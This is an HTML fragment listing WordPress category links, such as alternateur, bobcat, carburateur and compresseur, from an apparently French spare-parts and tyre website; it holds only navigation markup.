	<li class="cat-item cat-item-8068"><a href="https://piecesdetacheespneus.org/category/aapieces/" >aapieces</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://piecesdetacheespneus.org/category/abdeckplane/" >abdeckplane</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://piecesdetacheespneus.org/category/abstell-magnetschalter/" >abstell-magnetschalter</a>
</li>
	<li class="cat-item cat-item-7408"><a href="https://piecesdetacheespneus.org/category/accessoires/" >accessoires</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://piecesdetacheespneus.org/category/accouplement/" >accouplement</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://piecesdetacheespneus.org/category/accumulateur/" >accumulateur</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://piecesdetacheespneus.org/category/accumulateur-boule/" >accumulateur-boule</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://piecesdetacheespneus.org/category/acheter/" >acheter</a>
</li>
	<li class="cat-item cat-item-6743"><a href="https://piecesdetacheespneus.org/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://piecesdetacheespneus.org/category/activite/" >activité</a>
</li>
	<li class="cat-item cat-item-7708"><a href="https://piecesdetacheespneus.org/category/actu/" >actu</a>
</li>
	<li class="cat-item cat-item-6943"><a href="https://piecesdetacheespneus.org/category/actualit/" >actualit</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://piecesdetacheespneus.org/category/adaptable/" >adaptable</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://piecesdetacheespneus.org/category/adaptateur/" >adaptateur</a>
</li>
	<li class="cat-item cat-item-7348"><a href="https://piecesdetacheespneus.org/category/adapte/" >adapté</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://piecesdetacheespneus.org/category/adblue/" >adblue</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://piecesdetacheespneus.org/category/aepspieces/" >aepspieces</a>
</li>
	<li class="cat-item cat-item-5960"><a href="https://piecesdetacheespneus.org/category/afrique/" >afrique</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://piecesdetacheespneus.org/category/agri-power/" >agri-power</a>
</li>
	<li class="cat-item cat-item-6468"><a href="https://piecesdetacheespneus.org/category/agria/" >agria</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://piecesdetacheespneus.org/category/agriline/" >agriline</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://piecesdetacheespneus.org/category/ah76369/" >ah76369</a>
</li>
	<li class="cat-item cat-item-7271"><a href="https://piecesdetacheespneus.org/category/aiguille/" >aiguille</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://piecesdetacheespneus.org/category/ailes/" >ailes</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://piecesdetacheespneus.org/category/airpress/" >airpress</a>
</li>
	<li class="cat-item cat-item-8015"><a href="https://piecesdetacheespneus.org/category/akerman/" >akerman</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://piecesdetacheespneus.org/category/al-ko/" >al-ko</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://piecesdetacheespneus.org/category/al112432/" >al112432</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://piecesdetacheespneus.org/category/al114035/" >al114035</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://piecesdetacheespneus.org/category/al117317/" >al117317</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://piecesdetacheespneus.org/category/al170191/" >al170191</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://piecesdetacheespneus.org/category/al172218/" >al172218</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://piecesdetacheespneus.org/category/al55518/" >al55518</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://piecesdetacheespneus.org/category/al71018/" >al71018</a>
</li>
	<li class="cat-item cat-item-7775"><a href="https://piecesdetacheespneus.org/category/alerte/" >alerte</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://piecesdetacheespneus.org/category/aliapur/" >aliapur</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://piecesdetacheespneus.org/category/alliance/" >alliance</a>
</li>
	<li class="cat-item cat-item-6965"><a href="https://piecesdetacheespneus.org/category/allis/" >allis</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://piecesdetacheespneus.org/category/allo/" >allo</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://piecesdetacheespneus.org/category/allumage/" >allumage</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://piecesdetacheespneus.org/category/alternateur/" >alternateur</a>
</li>
	<li class="cat-item cat-item-7366"><a href="https://piecesdetacheespneus.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://piecesdetacheespneus.org/category/amazone/" >amazone</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://piecesdetacheespneus.org/category/amortisseur/" >amortisseur</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://piecesdetacheespneus.org/category/anbaudreieck/" >anbaudreieck</a>
</li>
	<li class="cat-item cat-item-7218"><a href="https://piecesdetacheespneus.org/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-7362"><a href="https://piecesdetacheespneus.org/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://piecesdetacheespneus.org/category/anhhangerplane/" >anhhängerplane</a>
</li>
	<li class="cat-item cat-item-7195"><a href="https://piecesdetacheespneus.org/category/anneau/" >anneau</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://piecesdetacheespneus.org/category/antenne/" >antenne</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://piecesdetacheespneus.org/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://piecesdetacheespneus.org/category/appareil/" >appareil</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://piecesdetacheespneus.org/category/apprendre/" >apprendre</a>
</li>
	<li class="cat-item cat-item-5940"><a href="https://piecesdetacheespneus.org/category/aqbau/" >aqbau</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://piecesdetacheespneus.org/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://piecesdetacheespneus.org/category/ar85250/" >ar85250</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://piecesdetacheespneus.org/category/arbour/" >arbour</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://piecesdetacheespneus.org/category/arbre/" >arbre</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://piecesdetacheespneus.org/category/armlehnensatz/" >armlehnensatz</a>
</li>
	<li class="cat-item cat-item-7771"><a href="https://piecesdetacheespneus.org/category/arnaques/" >arnaques</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://piecesdetacheespneus.org/category/arrache/" >arrache</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://piecesdetacheespneus.org/category/arriere/" >arrière</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://piecesdetacheespneus.org/category/arrivage/" >arrivage</a>
</li>
	<li class="cat-item cat-item-7678"><a href="https://piecesdetacheespneus.org/category/articles/" >articles</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://piecesdetacheespneus.org/category/arve/" >arve</a>
</li>
	<li class="cat-item cat-item-7605"><a href="https://piecesdetacheespneus.org/category/asphalt/" >asphalt</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://piecesdetacheespneus.org/category/assise/" >assise</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://piecesdetacheespneus.org/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://piecesdetacheespneus.org/category/asus/" >asus</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://piecesdetacheespneus.org/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-6577"><a href="https://piecesdetacheespneus.org/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://piecesdetacheespneus.org/category/atoleiro/" >atoleiro</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://piecesdetacheespneus.org/category/atomiseur/" >atomiseur</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://piecesdetacheespneus.org/category/attelage/" >attelage</a>
</li>
	<li class="cat-item cat-item-7938"><a href="https://piecesdetacheespneus.org/category/attention/" >attention</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://piecesdetacheespneus.org/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://piecesdetacheespneus.org/category/autoban/" >autoban</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://piecesdetacheespneus.org/category/autocasse/" >autocasse</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://piecesdetacheespneus.org/category/autodoc/" >autodoc</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://piecesdetacheespneus.org/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://piecesdetacheespneus.org/category/automobiles/" >automobiles</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://piecesdetacheespneus.org/category/autopartners/" >autopartners</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://piecesdetacheespneus.org/category/autoportee/" >autoportee</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://piecesdetacheespneus.org/category/autoroul/" >autoroul</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://piecesdetacheespneus.org/category/avant/" >avant</a>
</li>
	<li class="cat-item cat-item-7116"><a href="https://piecesdetacheespneus.org/category/avez/" >avez</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://piecesdetacheespneus.org/category/avto/" >avto</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://piecesdetacheespneus.org/category/az48939/" >az48939</a>
</li>
	<li class="cat-item cat-item-7207"><a href="https://piecesdetacheespneus.org/category/aziz/" >aziz</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://piecesdetacheespneus.org/category/bache/" >bâche</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://piecesdetacheespneus.org/category/backhoe/" >backhoe-</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://piecesdetacheespneus.org/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://piecesdetacheespneus.org/category/bagues/" >bagues</a>
</li>
	<li class="cat-item cat-item-7924"><a href="https://piecesdetacheespneus.org/category/baja/" >baja</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://piecesdetacheespneus.org/category/balanant/" >balanant</a>
</li>
	<li class="cat-item cat-item-7020"><a href="https://piecesdetacheespneus.org/category/balancier/" >balancier</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://piecesdetacheespneus.org/category/ballon/" >ballon</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://piecesdetacheespneus.org/category/bande/" >bande</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://piecesdetacheespneus.org/category/banquette/" >banquette</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://piecesdetacheespneus.org/category/bardage/" >bardage</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://piecesdetacheespneus.org/category/barre/" >barre</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://piecesdetacheespneus.org/category/barres/" >barres</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://piecesdetacheespneus.org/category/bas-moteur/" >bas-moteur</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://piecesdetacheespneus.org/category/basculment/" >basculment</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://piecesdetacheespneus.org/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://piecesdetacheespneus.org/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://piecesdetacheespneus.org/category/bati/" >bati</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://piecesdetacheespneus.org/category/batterie/" >batterie</a>
</li>
	<li class="cat-item cat-item-7932"><a href="https://piecesdetacheespneus.org/category/bedah/" >bedah</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://piecesdetacheespneus.org/category/belarus/" >belarus</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://piecesdetacheespneus.org/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-6961"><a href="https://piecesdetacheespneus.org/category/benne/" >benne</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://piecesdetacheespneus.org/category/benzin-fugenschneider/" >benzin-fugenschneider</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://piecesdetacheespneus.org/category/bequille/" >béquille</a>
</li>
	<li class="cat-item cat-item-6568"><a href="https://piecesdetacheespneus.org/category/berceau/" >berceau</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://piecesdetacheespneus.org/category/berceau-balancier/" >berceau-balancier</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://piecesdetacheespneus.org/category/bernard/" >bernard</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://piecesdetacheespneus.org/category/besoin/" >besoin</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://piecesdetacheespneus.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://piecesdetacheespneus.org/category/best4forst/" >best4forst</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://piecesdetacheespneus.org/category/betonniere/" >bétonnière</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://piecesdetacheespneus.org/category/bielle/" >bielle</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://piecesdetacheespneus.org/category/bielorussie/" >biélorussie</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://piecesdetacheespneus.org/category/bient/" >bient</a>
</li>
	<li class="cat-item cat-item-6007"><a href="https://piecesdetacheespneus.org/category/bijoux/" >bijoux</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://piecesdetacheespneus.org/category/bleu/" >bleu</a>
</li>
	<li class="cat-item cat-item-7960"><a href="https://piecesdetacheespneus.org/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://piecesdetacheespneus.org/category/bloc/" >bloc</a>
</li>
	<li class="cat-item cat-item-7820"><a href="https://piecesdetacheespneus.org/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://piecesdetacheespneus.org/category/blum/" >blum</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://piecesdetacheespneus.org/category/bnineteenteam/" >bnineteenteam</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://piecesdetacheespneus.org/category/bobcat/" >bobcat</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://piecesdetacheespneus.org/category/bobine/" >bobine</a>
</li>
	<li class="cat-item cat-item-6896"><a href="https://piecesdetacheespneus.org/category/bodykits/" >bodykits</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://piecesdetacheespneus.org/category/bois/" >bois</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://piecesdetacheespneus.org/category/boite/" >boite</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://piecesdetacheespneus.org/category/boitier/" >boîtier</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://piecesdetacheespneus.org/category/bollon/" >bollon</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://piecesdetacheespneus.org/category/bondioli/" >bondioli</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://piecesdetacheespneus.org/category/bondioli-pavesi/" >bondioli-pavesi</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://piecesdetacheespneus.org/category/bondiolipavesi/" >bondiolipavesi</a>
</li>
	<li class="cat-item cat-item-8075"><a href="https://piecesdetacheespneus.org/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://piecesdetacheespneus.org/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://piecesdetacheespneus.org/category/bouchon/" >bouchon</a>
</li>
	<li class="cat-item cat-item-6880"><a href="https://piecesdetacheespneus.org/category/boudins/" >boudins</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://piecesdetacheespneus.org/category/bougie/" >bougie</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://piecesdetacheespneus.org/category/bougies/" >bougies</a>
</li>
	<li class="cat-item cat-item-8062"><a href="https://piecesdetacheespneus.org/category/boulon/" >boulon</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://piecesdetacheespneus.org/category/boutique/" >boutique</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://piecesdetacheespneus.org/category/bouzinac/" >bouzinac</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://piecesdetacheespneus.org/category/bras/" >bras</a>
</li>
	<li class="cat-item cat-item-7867"><a href="https://piecesdetacheespneus.org/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://piecesdetacheespneus.org/category/bricolage/" >bricolage</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://piecesdetacheespneus.org/category/bride/" >bride</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://piecesdetacheespneus.org/category/brigade/" >brigade</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://piecesdetacheespneus.org/category/briggs/" >briggs</a>
</li>
	<li class="cat-item cat-item-7274"><a href="https://piecesdetacheespneus.org/category/broyage/" >broyage</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://piecesdetacheespneus.org/category/broyeur/" >broyeur</a>
</li>
	<li class="cat-item cat-item-7006"><a href="https://piecesdetacheespneus.org/category/bruit/" >bruit</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://piecesdetacheespneus.org/category/btwin/" >btwin</a>
</li>
	<li class="cat-item cat-item-8041"><a href="https://piecesdetacheespneus.org/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://piecesdetacheespneus.org/category/bulktex/" >bulktex</a>
</li>
	<li class="cat-item cat-item-6319"><a href="https://piecesdetacheespneus.org/category/bushing/" >bushing</a>
</li>
	<li class="cat-item cat-item-5423"><a href="https://piecesdetacheespneus.org/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://piecesdetacheespneus.org/category/butee/" >butée</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://piecesdetacheespneus.org/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://piecesdetacheespneus.org/category/c7234/" >c7234</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://piecesdetacheespneus.org/category/c7732/" >c7732</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://piecesdetacheespneus.org/category/c7762/" >c7762</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://piecesdetacheespneus.org/category/cabine/" >cabine</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://piecesdetacheespneus.org/category/cable/" >câble</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://piecesdetacheespneus.org/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://piecesdetacheespneus.org/category/caisse/" >caisse</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://piecesdetacheespneus.org/category/calandre/" >calandre</a>
</li>
	<li class="cat-item cat-item-7288"><a href="https://piecesdetacheespneus.org/category/calculateur/" >calculateur</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://piecesdetacheespneus.org/category/camion/" >camion</a>
</li>
	<li class="cat-item cat-item-6132"><a href="https://piecesdetacheespneus.org/category/canal/" >canal</a>
</li>
	<li class="cat-item cat-item-7719"><a href="https://piecesdetacheespneus.org/category/caoutchouc/" >caoutchouc</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://piecesdetacheespneus.org/category/capot/" >capot</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://piecesdetacheespneus.org/category/capteur/" >capteur</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://piecesdetacheespneus.org/category/carburateur/" >carburateur</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://piecesdetacheespneus.org/category/cardan/" >cardan</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://piecesdetacheespneus.org/category/cardans/" >cardans</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://piecesdetacheespneus.org/category/cardeuse/" >cardeuse</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://piecesdetacheespneus.org/category/careco/" >careco</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://piecesdetacheespneus.org/category/carooline/" >carooline</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://piecesdetacheespneus.org/category/carraro/" >carraro</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://piecesdetacheespneus.org/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://piecesdetacheespneus.org/category/carte/" >carte</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://piecesdetacheespneus.org/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://piecesdetacheespneus.org/category/carton/" >carton</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://piecesdetacheespneus.org/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://piecesdetacheespneus.org/category/casoplan/" >casoplan</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://piecesdetacheespneus.org/category/casque/" >casque</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://piecesdetacheespneus.org/category/cass/" >cass</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://piecesdetacheespneus.org/category/casse/" >casse</a>
</li>
	<li class="cat-item cat-item-7103"><a href="https://piecesdetacheespneus.org/category/casses/" >casses</a>
</li>
	<li class="cat-item cat-item-7792"><a href="https://piecesdetacheespneus.org/category/catalogue/" >catalogue</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://piecesdetacheespneus.org/category/catalyseur/" >catalyseur</a>
</li>
	<li class="cat-item cat-item-7126"><a href="https://piecesdetacheespneus.org/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://piecesdetacheespneus.org/category/cecauto/" >cecauto</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://piecesdetacheespneus.org/category/centrage/" >centrage</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://piecesdetacheespneus.org/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://piecesdetacheespneus.org/category/cette/" >cette</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://piecesdetacheespneus.org/category/cfpsc/" >cfpsc</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://piecesdetacheespneus.org/category/chaine/" >chaîne</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://piecesdetacheespneus.org/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://piecesdetacheespneus.org/category/chalumeau/" >chalumeau</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://piecesdetacheespneus.org/category/chandelle/" >chandelle</a>
</li>
	<li class="cat-item cat-item-7312"><a href="https://piecesdetacheespneus.org/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://piecesdetacheespneus.org/category/changement/" >changement</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://piecesdetacheespneus.org/category/changer/" >changer</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://piecesdetacheespneus.org/category/chape/" >chape</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://piecesdetacheespneus.org/category/chapeau/" >chapeau</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://piecesdetacheespneus.org/category/charbon/" >charbon</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://piecesdetacheespneus.org/category/chargement/" >chargement</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://piecesdetacheespneus.org/category/chargeur/" >chargeur</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://piecesdetacheespneus.org/category/chargeuse/" >chargeuse</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://piecesdetacheespneus.org/category/chariot/" >chariot</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://piecesdetacheespneus.org/category/charrue/" >charrue</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://piecesdetacheespneus.org/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://piecesdetacheespneus.org/category/chauffage/" >chauffage</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://piecesdetacheespneus.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-7985"><a href="https://piecesdetacheespneus.org/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-7265"><a href="https://piecesdetacheespneus.org/category/cheminee/" >cheminee</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://piecesdetacheespneus.org/category/chemise/" >chemise</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://piecesdetacheespneus.org/category/chemise-piston-segments/" >chemise-piston-segments</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://piecesdetacheespneus.org/category/cheville/" >cheville</a>
</li>
	<li class="cat-item cat-item-7480"><a href="https://piecesdetacheespneus.org/category/chine/" >chine</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://piecesdetacheespneus.org/category/chinois/" >chinois</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://piecesdetacheespneus.org/category/choc/" >choc</a>
</li>
	<li class="cat-item cat-item-6483"><a href="https://piecesdetacheespneus.org/category/choses/" >choses</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://piecesdetacheespneus.org/category/cial/" >cial</a>
</li>
	<li class="cat-item cat-item-7154"><a href="https://piecesdetacheespneus.org/category/citro/" >citro</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://piecesdetacheespneus.org/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://piecesdetacheespneus.org/category/citron/" >citron</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://piecesdetacheespneus.org/category/claas/" >claas</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://piecesdetacheespneus.org/category/classement/" >classement</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://piecesdetacheespneus.org/category/clavettes/" >clavettes</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://piecesdetacheespneus.org/category/clous/" >clous</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://piecesdetacheespneus.org/category/coccinelle/" >coccinelle</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://piecesdetacheespneus.org/category/codimatra/" >codimatra</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://piecesdetacheespneus.org/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://piecesdetacheespneus.org/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-8079"><a href="https://piecesdetacheespneus.org/category/collapsible/" >collapsible</a>
</li>
	<li class="cat-item cat-item-5530"><a href="https://piecesdetacheespneus.org/category/colle/" >colle</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://piecesdetacheespneus.org/category/collecteur/" >collecteur</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://piecesdetacheespneus.org/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://piecesdetacheespneus.org/category/colonne/" >colonne</a>
</li>
	<li class="cat-item cat-item-6481"><a href="https://piecesdetacheespneus.org/category/combien/" >combien</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://piecesdetacheespneus.org/category/combine/" >combine</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://piecesdetacheespneus.org/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://piecesdetacheespneus.org/category/comer/" >comer</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://piecesdetacheespneus.org/category/commande/" >commande</a>
</li>
	<li class="cat-item cat-item-6927"><a href="https://piecesdetacheespneus.org/category/comme/" >comme</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://piecesdetacheespneus.org/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-7197"><a href="https://piecesdetacheespneus.org/category/commodo/" >commodo</a>
</li>
	<li class="cat-item cat-item-6624"><a href="https://piecesdetacheespneus.org/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://piecesdetacheespneus.org/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-6635"><a href="https://piecesdetacheespneus.org/category/compensator/" >compensator</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://piecesdetacheespneus.org/category/complet/" >complet</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://piecesdetacheespneus.org/category/composition/" >composition</a>
</li>
	<li class="cat-item cat-item-6542"><a href="https://piecesdetacheespneus.org/category/comprendre/" >comprendre</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://piecesdetacheespneus.org/category/compresseur/" >compresseur</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://piecesdetacheespneus.org/category/compte/" >compte</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://piecesdetacheespneus.org/category/compteur/" >compteur</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://piecesdetacheespneus.org/category/concours/" >concours</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://piecesdetacheespneus.org/category/condor/" >condor</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://piecesdetacheespneus.org/category/conseil/" >conseil</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://piecesdetacheespneus.org/category/conseils/" >conseils</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://piecesdetacheespneus.org/category/console/" >console</a>
</li>
